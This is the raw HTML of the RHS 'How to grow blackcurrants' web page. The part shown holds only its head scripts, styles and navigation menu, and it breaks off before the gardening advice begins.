

--- FILE ---
content_type: text/html
request_url: https://www.rhs.org.uk/fruit/blackcurrants/grow-your-own
body_size: 34929
content:
<!DOCTYPE html> <html lang="en"> <head><title>How to grow blackcurrants | RHS Guide</title><link rel="preload" href="/ui-assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/ui-assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link crossorigin="" href="https://cdn-ukwest.onetrust.com" rel="preconnect"><link href="https://cdn-ukwest.onetrust.com" rel="dns-prefetch"><link href="https://www.googletagmanager.com" rel="dns-prefetch"><script async charset="UTF-8" data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735" fetchpriority="high" src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"></script><script>(function(){const codeVersion = "1.12.1";
const codeOrigin = "RHS.Website";
const pageType = "grow_your_own";
const pageModified = "2025-12-03";
const collection = "gardening";

  function getAccountType() {
    try {
      const isLoggedIn = localStorage.getItem('isLoggedIn') === 'true';
      if (!isLoggedIn) return 'guest';
      const isMember = localStorage.getItem('isMember') === 'true';
      return isMember ? 'member' : 'registered';
    } catch {
      return 'unavailable';
    }
  }

  const accountType = getAccountType();

  if (accountType === 'member' || accountType === 'registered') {
    (window.dataLayer = window.dataLayer || []).push({
      event: 'user_info',
      account_type: accountType,
    });
  }

  (window.dataLayer = window.dataLayer || []).push({
    event: 'page_view',
    code_origin: codeOrigin,
    code_version: codeVersion,
    ...(pageType && { page_type: pageType }),
    ...(pageModified && { page_modified: pageModified }),
    ...(collection && { page_collection: collection }),
  });
})();</script><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script><script>(function (w, d, s, l, i) {
  w[l] = w[l] || [];
  w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
  const f = d.getElementsByTagName(s)[0],
    j = d.createElement(s),
    dl = l != 'dataLayer' ? '&l=' + l : '';
  j.async = true;
  j.src = 'https://sgtm.rhs.org.uk/gtm.js?id=' + i + "&gtm_auth=YliMjeTxY_oujs-DPmQ7dA&gtm_preview=env-1&gtm_cookies_win=x" + dl;
  f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', "GTM-5GZXDJDF");</script><script src="https://cdn.optimizely.com/js/4753472860454912.js"></script><script async src="https://static.srcspot.com/libs/isa.js"></script><script crossorigin="anonymous" integrity="sha384-psM0JC6nlQdzVggKZp1yHYJ7oAtHInjjJ6vIWVN9sbJ/5eu6yi07/umYwnQv2vll" src="https://assets.sitescdn.net/answers-search-bar/v1.6/answerstemplates.compiled.min.js"></script> <script>
  window.initAnswers = function initAnswers() {
    ANSWERS.init({
      apiKey: 'e37dcd85075611eaf5b95a155856af37',
      experienceKey: 'rhs-search',
      experienceVersion: 'PRODUCTION',
      locale: 'en_GB',
      businessId: '3899779',
      templateBundle: TemplateBundle.default,
      onReady: function () {
        ANSWERS.addComponent('SearchBar', {
          container: '.search-form-mobile',
          useForm: true,
          name: 'search-bar-mobile',
          redirectUrl: 'https://www.rhs.org.uk/search',
          placeholderText: 'Search...',
          submitIcon: 'custom',
        });
        ANSWERS.addComponent('SearchBar', {
          container: '.search-form',
          useForm: true,
          name: 'search-bar',
          redirectUrl: 'https://www.rhs.org.uk/search',
          placeholderText: 'Search...',
          submitIcon: 'custom',
        });
      },
    });
  };
</script> <script async crossorigin="anonymous" defer integrity="sha384-klMG6EoOkimuby4tAqOzOXsxCmBNwWUjlUPD/GMo98wcd3e1XvlxbUkDGjIDLnCx" onload="ANSWERS.domReady(initAnswers)" src="https://assets.sitescdn.net/answers-search-bar/v1.6/answers.min.js"></script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="application-name" content="Royal Horticultural Society"><meta name="msapplication-TileImage" content="/ui-assets/rhs-logo-144x144.png"><meta name="msapplication-TileColor" content="#005a4e"><meta name="theme-color" content="#005a4e"><meta name="copyright" content="Royal Horticultural Society"> <meta name="description" content="RHS advice on growing blackcurrants, including choosing varieties, planting, aftercare and harvesting"><meta name="robots" content="index, follow"><meta property="og:title" content="How to grow blackcurrants | RHS Guide"><meta property="og:description" content="RHS advice on growing blackcurrants, including choosing varieties, planting, aftercare and harvesting"><meta property="og:type" content="article"><meta property="og:url" content="https://www.rhs.org.uk/fruit/blackcurrants/grow-your-own"><meta property="og:image" content="https://www.rhs.org.uk/ui-assets/rhs-logo-icon.svg"><meta property="og:image:alt" content="How to grow blackcurrants | RHS Guide"><meta property="og:locale" content="en_GB"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@The_RHS"><meta name="twitter:url" content="https://www.rhs.org.uk/fruit/blackcurrants/grow-your-own"><meta name="twitter:creator" content="@The_RHS"><meta name="twitter:title" content="How to grow blackcurrants | RHS Guide"><meta name="twitter:description" content="RHS advice on growing blackcurrants, including choosing varieties, planting, aftercare and harvesting"><meta name="twitter:image" content="https://www.rhs.org.uk/ui-assets/rhs-logo-icon.svg"><meta name="twitter:image:alt" content="How to grow blackcurrants | RHS Guide"><meta name="twitter:domain" content="https://www.rhs.org.uk"><link rel="canonical" href="https://www.rhs.org.uk/fruit/blackcurrants/grow-your-own"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","headline":"How to grow blackcurrants | RHS Guide","description":"RHS advice on growing blackcurrants, including choosing varieties, planting, aftercare and harvesting","image":["https://www.rhs.org.uk/ui-assets/rhs-logo-icon.svg"],"author":{"@type":"Organization","name":"Royal Horticultural Society"},"publisher":{"@type":"Organization","name":"Royal Horticultural Society","logo":{"@type":"ImageObject","url":"https://www.rhs.org.uk/ui-assets/rhs-logo-icon.svg"}},"datePublished":"2025-12-03T14:12:45.176Z"}</script> <link href="/favicon.ico" rel="icon" type="image/x-icon"><link rel="stylesheet" href="/_astro/index.Cl819G0i.css">
<link rel="stylesheet" href="/_astro/advice.DoJA5Esv.css">
<link rel="stylesheet" href="/_astro/grow_your_own.B5fA9JRS.css">
<link rel="stylesheet" href="/_astro/grow_your_own.B5GHhIbv.css">
<style>/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial}}}.section[data-astro-cid-sh445jdo]{padding-block:2rem}.section__title[data-astro-cid-sh445jdo]{font-size:1.375rem;line-height:var(--tw-leading,2rem);--tw-leading:40px;--tw-font-weight:var(--font-weight-bold,700);line-height:40px;font-weight:var(--font-weight-bold,700);align-items:center;margin-inline:.75rem;padding-block:1.5rem;padding-inline:1rem;display:flex}@media (min-width:640px){.section__title[data-astro-cid-sh445jdo]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem);padding-block:2rem}}@media (min-width:1024px){.section__title[data-astro-cid-sh445jdo]{font-size:34px}}.section__title[data-astro-cid-sh445jdo]{font-family:var(--font-gt-super)}.section__title[data-astro-cid-sh445jdo]:before,.section__title[data-astro-cid-sh445jdo]:after{content:"";background:var(--color-primary-dark-brown);flex:1;height:1px;margin-inline:1rem}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}
</style>
<link rel="stylesheet" href="/_astro/index.Bg_gDOcv.css">
<style>/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */.responsive-image-wrapper[data-astro-cid-jbhojhg7]{background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);position:relative}.responsive-image[data-astro-cid-jbhojhg7]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0;overflow:hidden}
</style>
<link rel="stylesheet" href="/_astro/index.Cmd1vMIH.css"></head> <body data-kai-smart-link="false" data-kontent-language-codename="en-GB" data-kontent-environment-id="05836e9f-2692-012f-b4fe-e3f22d127fa9"> <noscript><iframe height="0" src="https://www.googletagmanager.com/ns.html?id=GTM-5GZXDJDF&gtm_auth=YliMjeTxY_oujs-DPmQ7dA&gtm_preview=env-1&gtm_cookies_win=x" style="display:none;visibility:hidden" title="Google Tag Manager (noscript)" width="0"></iframe></noscript> <header class="header-scope"> <div class="js-header-global"> <div class="site-header"> <div class="wrapper"> <div class="l-row l-row--flex l-row-xs--center flex items-center"> <div class="l-col-xs-3 l-col-sm-5"> <div class="l-module"> <a class="site-header__logo focus-ring" data-link-name="navigation|logo|Home|image" href="/"> <span class="site-logo site-logo--fluid"></span> <span class="sr-only">Home</span> </a> </div> </div> <div class="l-col-xs-9 l-col-sm-7"> <div class="l-module"> <div class="site-header__toolbar"> <div class="toolbar toolbar--primary"> <ul class="toolbar__list hidden-xs hidden-sm hidden-md"> <li class="toolbar__list-item toolbar__list-item--search"> <div class="search-form"></div> </li> <li class="toolbar__list-item"> <a class="btn btn--medium form-btn form-btn--tone-alert u-m-b-0 u-m-l-2" href="/join" data-ga data-link-name="navigation|cta|Become a member|button" data-thx-name="join-button-heading" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Become a member
</span> </a>  </li> </ul> <ul class="toolbar__list hidden-lg"> <li class="toolbar__list-item"> <a class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle focus-ring" href="#mobile-nav-menu"><span class="sr-only">Menu</span></a> </li> <li class="toolbar__list-item"> <a class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle focus-ring" href="#mobile-nav-search"><span class="sr-only">Search</span></a> </li> <!--<li class="toolbar__list-item"><a href="#" class="nav-form-button nav-form-button--myrhs">My RHS</a></li>--> <li class="toolbar__list-item hidden-md"> <a class="btn btn--medium button" href="/join" data-ga data-link-name="navigation|cta|Membership|button" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Membership
</span> </a>  </li> <li class="toolbar__list-item hidden-xs hidden-sm"> <a class="btn btn--medium button" href="/join" data-ga data-link-name="navigation|cta|Become a member|button" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Become a member
</span> </a>  </li> </ul> </div> </div> </div> </div> </div> </div> </div> <nav class="nav-site js-nav-site" title="nav"> <div class="nav-site__outer"> <div class="nav-site__wrapper"> <ul class="nav-site__list nav-site__list--alt" role="menubar"> <li class="nav-site__item" role="none"> <a class="nav-site__link nav-site__link--home" data-link-name="navigation|home|Home|image" href="/" role="menuitem"> <span class="hidden-accessible">Home</span> </a> </li> <li class="nav-site__item hidden-lg" role="none"> <a class="nav-site__link nav-site__link--nav js-mobile-nav-toggle" href="#mobile-nav-menu" role="menuitem"> <span class="hidden-accessible">Menu</span> </a> </li> <li class="nav-site__item hidden-lg" role="none"> <a class="nav-site__link nav-site__link--search js-mobile-nav-toggle" href="#mobile-nav-search" role="menuitem"> <span class="hidden-accessible">Search</span> </a> </li> </ul> <ul class="nav-site__list" role="menubar"> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-get-involved" rel="mega_getInvolved" role="menuitem">
Get involved
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-gardening" rel="mega_Gardening" role="menuitem">
Gardening
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-shows" rel="mega_Shows" role="menuitem">
Shows
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-gardens" rel="mega_Gardens" role="menuitem">
Gardens
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-learn" rel="mega_Learn" role="menuitem">
Learn
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-science" rel="mega_Science" role="menuitem">
Science
</a> </li> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-shop" rel="mega_Shop" role="menuitem">
Shop
</a> </li> </ul> <ul class="nav-site__list nav-site__list--ext" role="menubar"> <li class="nav-site__item" role="none"> <a aria-expanded="false" aria-haspopup="true" class="nav-site__link js-mega-menu-toggle" href="#nav-about" rel="nav-my-rhs" role="menuitem">
About
</a> </li> <li class="nav-site__item" role="none"> <a class="nav-site__link nav-site__link--user" data-link-name="navigation|my-rhs|My RHS|text" href="/my-rhs" role="menuitem">
My RHS
</a> </li> </ul> <div class="nav-site__toolbar"> <div class="toolbar toolbar--sticky"> <ul class="toolbar__list" role="menubar"> <li class="toolbar__list-item hidden-md hidden-lg" role="none"> <a class="nav-form-button nav-form-button--join" data-link-name="header|sticky|Membership|text" data-thx-name="join-button-heading" href="/join" role="menuitem">
Membership
</a> </li> <li class="toolbar__list-item hidden-xs hidden-sm" role="none"> <a class="nav-form-button nav-form-button--join" data-link-name="header|sticky|Become a member|text" data-thx-name="join-button-heading" href="/join" role="menuitem">
Become a member
</a> </li> </ul> </div> </div> </div> </div> <div class="mobile-nav" id="mobile-nav"> <div class="mobile-nav__outer"> <div class="mobile-nav__inner">  <div><div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener noreferrer" target="_blank">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener noreferrer" target="_blank">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                
                
                
               
				
				
                
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>— Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>— 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>— 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>— 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>— 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>— 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>— 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
